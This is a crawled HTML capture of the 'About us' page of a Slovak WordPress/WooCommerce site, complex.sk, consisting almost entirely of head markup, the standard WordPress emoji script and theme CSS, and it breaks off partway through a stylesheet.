

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://complex.sk/o-nas/
body_size: 65229
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8" />
	            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://complex.sk/xmlrpc.php" />
	         
        <title>O nás &#8211; Complex.sk</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Complex.sk &raquo;" href="http://complex.sk/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/complex.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://complex.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://complex.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://complex.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://complex.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css'  href='//complex.sk/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=4.0.9' type='text/css' media='all' />
<style id='wce_frontend_css-inline-css' type='text/css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://complex.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-5-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css'  href='http://complex.sk/wp-content/themes/constructo/js/owl//assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='transition-css'  href='http://complex.sk/wp-content/themes/constructo/css/transitions/transition-1.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font_type_1-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400italic%2C400%2C600%2C700%2C300&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme_main_style-css'  href='http://complex.sk/wp-content/themes/constructo/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='anps_core-css'  href='http://complex.sk/wp-content/themes/constructo/css/core.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme_wordpress_style-css'  href='http://complex.sk/wp-content/themes/constructo/css/wordpress.css?ver=6.0.11' type='text/css' media='all' />
<style id='theme_wordpress_style-inline-css' type='text/css'>
body, ol.list > li > *, .product_meta span span { color: #727272; } @media (min-width: 992px) { .responsive .site-navigation li:hover .sub-menu { border-bottom: 1px solid #292929!important; } } a, .btn-link, .icon.style-2 .fa, .error-404 h2, .page-heading, .statement .style-3, .dropcaps.style-2:first-letter, .list li:before, ol.list, .post.style-2 header > span, .post.style-2 header .fa, .page-numbers span, .nav-links span, .team .socialize a, blockquote.style-2:before, .panel-group.style-2 .panel-title a:before, .contact-info .fa, blockquote.style-1:before, .comment-list .comment header h1, .faq .panel-title a.collapsed:before, .faq .panel-title a:after, .faq .panel-title a, .filter button.selected, .filter:before, .primary, .search-posts i, .counter .counter-number, #wp-calendar th, #wp-calendar caption, .testimonials blockquote p:before, .testimonials blockquote p:after, .price, .widget-price, .star-rating, .sidebar .widget_shopping_cart .quantity, .tab-pane .commentlist .meta strong, .woocommerce-tabs .commentlist .meta strong, .widget_recent_comments .recentcomments a { color: #292929; } .testimonials.white blockquote p:before, .testimonials.white blockquote p:after { color: #fff; } .site-footer, .site-footer strong, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer .copyright-footer, .site-footer .searchform input[type="text"], .searchform button[type="submit"] { color: #d9d9d9; } .counter .wrapbox { border-color:#292929; } .nav .open > a:focus, body .tp-bullets.simplebullets.round .bullet.selected { border-color: #292929; } @media (max-width: 993px) { nav.site-navigation.open{ background-color: #242424; } } @media (min-width: 993px) { .site-navigation > div > ul > li .sub-menu .sub-menu, .site-navigation > ul > li .sub-menu .sub-menu { border-bottom: 1px solid #292929; } } .carousel-indicators li.active, .ls-michell .ls-bottom-slidebuttons a.ls-nav-active { border-color: #292929 !important; } .icon .fa, .posts div a, .progress-bar, .nav-tabs > li.active:after, .vc_tta-style-anps_tabs .vc_tta-tabs-list > li.vc_active:after, .sidebar .menu li.current-menu-item .sub-menu a, .sidebar .menu li.current-menu-ancestor .sub-menu a, .pricing-table header, .table thead th, .mark, .post .post-meta button, blockquote.style-2:after, .panel-title a:before, .carousel-indicators li, .carousel-indicators .active, .ls-michell .ls-bottom-slidebuttons a, .site-search, .twitter .carousel-indicators li, .twitter .carousel-indicators li.active, #wp-calendar td a, .top-bar.style-2, body .tp-bullets.simplebullets.round .bullet, .onsale, .plus, .minus, .widget_price_filter .ui-slider .ui-slider-range, .woo-header-cart .cart-contents > span, .form-submit #submit, .testimonials blockquote header:before, div.woocommerce-tabs ul.tabs li.active:before , mark { background-color: #292929; } .testimonials.white blockquote header:before { background-color: #fff; } @media (max-width: 992px) { .navbar-toggle, .nav-wrap .fa-search { background-color: #292929; } } h1, h2, h3, h4, h5, h6, .nav-tabs > li > a, .nav-tabs > li.active > a, .vc_tta-tabs-list > li > a span, .statement, .page-heading a, .page-heading a:after, p strong, .dropcaps:first-letter, .page-numbers a, .nav-links a, .searchform, .searchform input[type="text"], .socialize a, .widget_rss .rss-date, .widget_rss cite, .panel-title, .panel-group.style-2 .panel-title a.collapsed:before, blockquote.style-1, .comment-list .comment header, .faq .panel-title a:before, .faq .panel-title a.collapsed, .filter button, .carousel .carousel-control, #wp-calendar #today, .woocommerce-result-count, input.qty, .product_meta, .woocommerce-review-link, .woocommerce-before-loop .woocommerce-ordering:after, .widget_price_filter .price_slider_amount .button, .widget_price_filter .price_label, .sidebar .product_list_widget li h4 a, .shop_table.table thead th, .shop_table.table tfoot, .product-single-header .variations label, .tab-pane .commentlist .meta, .woocommerce-tabs .commentlist .meta { color: #000000; } .ls-michell .ls-nav-next, .ls-michell .ls-nav-prev { color:#fff; } @media (min-width: 993px) { .site-navigation .sub-menu li, .site-navigation > div > ul > li > a, .site-navigation > div > ul a .site-navigation > ul > li > a, .site-navigation > ul a { color: #000000; } } .contact-form input[type="text"]:focus, .contact-form textarea:focus { border-color: #000000 !important; } .pricing-table header h2, .mark.style-2, .btn.dark, .twitter .carousel-indicators li, .added_to_cart { background-color: #000000; } .price_slider_wrapper .ui-widget-content { background-color: #ececec; } @media (max-width: 992px) { .site-navigation, .site-navigation:after, .site-navigation:before { background-color: #242424; } } body, .alert .close, .post header, #lang_sel_list a.lang_sel_sel, #lang_sel_list ul a, #lang_sel_list_list ul a:visited, .widget_icl_lang_sel_widget #lang_sel ul li ul li a, .widget_icl_lang_sel_widget #lang_sel a { font-family: Rubik; } .site-logo { font-family: Arial, Helvetica, sans-serif; } h1, h2, h3, h4, h5, h6, .btn, .woocommerce-page .button, .page-heading, .team em, blockquote.style-1, .onsale, .added_to_cart, .price, .widget-price, .woocommerce-review-link, .product_meta, .tab-pane .commentlist .meta, .woocommerce-tabs .commentlist .meta, .wpcf7-submit, button.single_add_to_cart_button { font-family: Rubik; } .nav-tabs > li > a, .site-navigation > ul a, .vc_tta-tabs-list > li > a, .tp-arr-titleholder, .above-nav-bar.top-bar ul li { font-family: Rubik; } .pricing-table header h2, .pricing-table header .price, .pricing-table header .currency, .table thead, h1.style-3, h2.style-3, h3.style-3, h4.style-3, h5.style-3, h6.style-3, .page-numbers a, .page-numbers span, .nav-links a, .nav-links span, .alert, .comment-list .comment header, .woocommerce-result-count, .product_list_widget li > a, .product_list_widget li p.total strong, .cart_list + .total, .shop_table.table tfoot, .product-single-header .variations label { font-family: Rubik; } .site-search #searchform-header input[type="text"] { font-family: Rubik; } /*Top Bar*/ .top-bar, .top-bar.style-2, header.site-header div.top-bar div.container ul li.widget-container ul li a, .top-bar .close, .top-bar .widget_icl_lang_sel_widget #lang_sel ul li ul li a, .top-bar .widget_icl_lang_sel_widget #lang_sel a, .site-navigation .above-nav-bar a, .above-nav-bar.top-bar { color: #c1c1c1; } header.site-header div.top-bar div.container ul li.widget-container ul li a:hover, div.site-wrapper div.transparent.top-bar a:hover, div.site-wrapper div.transparent.top-bar a:focus, .above-nav-bar.top-bar a:hover, .above-nav-bar.top-bar a:focus, .testimonials.carousel .white ~ .carousel-control:hover, .testimonials.carousel .white ~ .carousel-control:focus { color: #d54900 !important; } .top-bar, .top-bar.style-2, .transparent.top-bar.open > .container, .top-bar .widget_icl_lang_sel_widget #lang_sel ul li ul li a, .top-bar .widget_icl_lang_sel_widget #lang_sel a { background: #f9f9f9; } /* footer */ .site-footer { background: #242424; } .site-footer .copyright-footer { background: #0f0f0f; } /*testimonials*/ .testimonials blockquote p { border-bottom: 1px solid #292929; } .testimonials.white blockquote p { border-bottom: 1px solid #fff; } div.testimonials blockquote.item.active p, .testimonials blockquote cite { color: #292929; } div.testimonials.white blockquote.item.active p, div.testimonials.white blockquote.item.active cite a, div.testimonials.white blockquote.item.active cite, .wpb_content_element .widget .tagcloud a, div.testimonials.white blockquote.item p, div.testimonials.white blockquote.item cite, .testimonials.carousel .white ~ .carousel-control { color: #fff; } .a:hover, .site-header a:hover, .icon a:hover h2, .nav-tabs > li > a:hover, .top-bar a:hover, .page-heading a:hover, .menu a:hover, .menu .is-active a, .table tbody tr:hover td, .page-numbers a:hover, .nav-links a:hover, .widget-categories a:hover, .product-categories a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_recent_entries a:hover, .socialize a:hover, .faq .panel-title a.collapsed:hover, .carousel .carousel-control:hover, a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, .site-footer a:not(.btn):hover, .ls-michell .ls-nav-next:hover, .ls-michell .ls-nav-prev:hover, .site-navigation > ul > li.megamenu .sub-menu .container > li a:hover, body .tp-leftarrow.default:hover, body .tp-rightarrow.default:hover, .product_list_widget li h4 a:hover, .cart-contents:hover i, .nav-wrap .fa-search:hover, .home .nav-wrap .fa-search:hover, .home .nav-wrap.sticky .fa-search:hover, .icon.style-2 a:hover .fa, .team .socialize a:hover, .recentblog header a:hover h2, .site-navigation > ul a:hover, .site-navigation > div > ul > li.current_page_item > a, .site-navigation > ul > li.current_page_item > a, .home .site-navigation > ul > li.current-menu-item.current_page_item > a, .scrollup a:hover, .site-navigation.open .menu-item a:hover, .hovercolor, i.hovercolor, .post.style-2 header i.hovercolor.fa, article.post-sticky header:before, .wpb_content_element .widget a:hover, .star-rating, .responsive .site-navigation .sub-menu a:hover, .menu .current_page_item > a, .vc_tta-tab:hover > a > span, .page-numbers.current, .widget_layered_nav a:hover, .widget_layered_nav a:focus, .widget_layered_nav .chosen a, .widget_layered_nav_filters a:hover, .widget_layered_nav_filters a:focus, .widget_rating_filter .star-rating:hover, .widget_rating_filter .star-rating:focus { color: #d54900; } .filter button.selected { color: #d54900!important; } .scrollup a:hover { border-color: #d54900; } .tagcloud a:hover, .twitter .carousel-indicators li:hover, .added_to_cart:hover, .icon a:hover .fa, .posts div a:hover, #wp-calendar td a:hover, .plus:hover, .minus:hover, .widget_price_filter .price_slider_amount .button:hover, .form-submit #submit:hover, .anps_download > a span.anps_download_icon, .onsale, .woo-header-cart .cart-contents > span, .site-footer .widget_price_filter .ui-slider .ui-slider-range { background-color: #d54900; } body { font-size: 14px; } h1, .h1 { font-size: 31px; } h2, .h2 { font-size: 24px; } h3, .h3 { font-size: 21px; } h4, .h4 { font-size: 18px; } h5, .h5 { font-size: 16px; } .page-heading h1 { font-size: 24px; line-height: 34px; } .site-navigation ul > li.menu-item > a { color: #000; font-size: 14px; } @media (min-width: 993px) { .home .nav-wrap.sticky .fa-search { color: #000; } } @media (min-width: 993px) { .nav-wrap.sticky .site-navigation ul > li.menu-item > a { color: #000; } .home .site-header .above-nav-bar.top-bar, .home .site-header .above-nav-bar.top-bar a, .home .site-navigation > ul > li.menu-item > a, .home .nav-wrap .fa-search, body.home.boxed .nav-wrap .fa-search { color: ; } .home .site-navigation ul > li.menu-item > a:hover, .home .site-navigation ul > li.current_page_item > a, .home .nav-wrap .fa-search:hover, .home .site-navigation > ul > li.current-menu-item.current_page_item > a { color: ; } } .site-navigation ul > li.menu-item > a:hover, .site-navigation ul > li.current_page_item > a, .nav-wrap.sticky .site-navigation ul > li.menu-item > a:hover, .nav-wrap.sticky .site-navigation ul > li.current-menu-item > a { color: #d54900; } .nav-wrap, header.site-header.sticky.style-1.bg-transparent div.nav-wrap.sticky { background: #fff; } .home .nav-wrap { background: ; } article.post-sticky header .stickymark i.nav_background_color { color: #fff; } .triangle-topleft.hovercolor { border-top: 60px solid #d54900; } h1.single-blog, article.post h1.single-blog { font-size: 28px; } .home .site-header .above-nav-bar.top-bar, .home div.site-wrapper div.transparent.top-bar, .home div.site-wrapper div.transparent.top-bar #lang_sel a.lang_sel_sel { color: ; } .home div.site-wrapper div.transparent.top-bar a:hover, .home div.site-wrapper div.transparent.top-bar #lang_sel a.lang_sel_sel:hover { color: ; } .sidebar .menu li.current-menu-item .sub-menu a, .sidebar .menu li.current-menu-ancestor .sub-menu a { background: ; color: ; } aside.sidebar ul.menu ul.sub-menu > li > a:hover, aside.sidebar ul.menu li.current_page_item > a, aside.sidebar ul.menu ul.sub-menu > li.current_page_item > a { color: ; } @media (max-width: 992px) { .home div.site-wrapper div.transparent.top-bar, .home div.site-wrapper div.transparent.top-bar #lang_sel a.lang_sel_sel { color: #c1c1c1; } } @media (min-width: 993px) { .responsive .site-navigation .sub-menu { background:#fff; } .responsive .site-navigation .sub-menu a { color: #000; } } /*buttons*/ input#place_order { background-color: #292929; } input#place_order:hover, input#place_order:focus { background-color: #d54900; } .btn, .wpcf7-submit, button.single_add_to_cart_button, p.form-row input.button, .woocommerce-page .button { -moz-user-select: none; background-image: none; border: 0; color: #fff; cursor: pointer; display: inline-block; font-weight: normal; line-height: 1.5; margin-bottom: 0; max-width: 100%; text-align: center; text-transform: uppercase; text-decoration:none; transition: background-color 0.2s ease 0s; text-overflow: ellipsis; vertical-align: middle; overflow: hidden; white-space: nowrap; } .btn.btn-sm, .wpcf7-submit { padding: 11px 17px; font-size: 14px; } .btn, .wpcf7-submit, button.single_add_to_cart_button, p.form-row input.button, .woocommerce-page .button { border-radius: 0; border-radius: 4px; background-color: #292929; color: #fff; } .btn:hover, .btn:active, .btn:focus, .wpcf7-submit:hover, .wpcf7-submit:active, .wpcf7-submit:focus, button.single_add_to_cart_button:hover, button.single_add_to_cart_button:active, button.single_add_to_cart_button:focus, p.form-row input.button:hover, p.form-row input.button:focus, .woocommerce-page .button:hover, .woocommerce-page .button:focus { background-color: #d54900; color: #fff; border:0; } .btn.style-1, .vc_btn.style-1 { border-radius: 4px; background-color: #292929; color: #fff!important; } .btn.style-1:hover, .btn.style-1:active, .btn.style-1:focus, .vc_btn.style-1:hover, .vc_btn.style-1:active, .vc_btn.style-1:focus { background-color: #d54900; color: #fff!important; } .btn.slider { border-radius: 4px; background-color: #292929; color: #fff; } .btn.slider:hover, .btn.slider:active, .btn.slider:focus { background-color: #d54900; color: #fff; } .btn.style-2, .vc_btn.style-2 { border-radius: 4px; border: 2px solid #292929; background-color: #292929; color: #fff!important; } .btn.style-2:hover, .btn.style-2:active, .btn.style-2:focus, .vc_btn.style-2:hover, .vc_btn.style-2:active, .vc_btn.style-2:focus { background-color: #d54900; color: #fff!important; border-color: #292929; border: 2px solid #292929; } .btn.style-3, .vc_btn.style-3 { border: 2px solid #000; border-radius: 4px; background-color: transparent; color: #000!important; } .btn.style-3:hover, .btn.style-3:active, .btn.style-3:focus, .vc_btn.style-3:hover, .vc_btn.style-3:active, .vc_btn.style-3:focus { border: 2px solid #000; background-color: #fafafa; color: #000!important; } .btn.style-4, .vc_btn.style-4 { padding-left: 0; background-color: transparent; color: #000!important; border: none; } .btn.style-4:hover, .btn.style-4:active, .btn.style-4:focus, .vc_btn.style-4:hover, .vc_btn.style-4:active, .vc_btn.style-4:focus { padding-left: 0; background: none; color: #d54900!important; border: none; border-color: transparent; outline: none; } .btn.style-5, .vc_btn.style-5 { background-color: #c3c3c3!important; color: 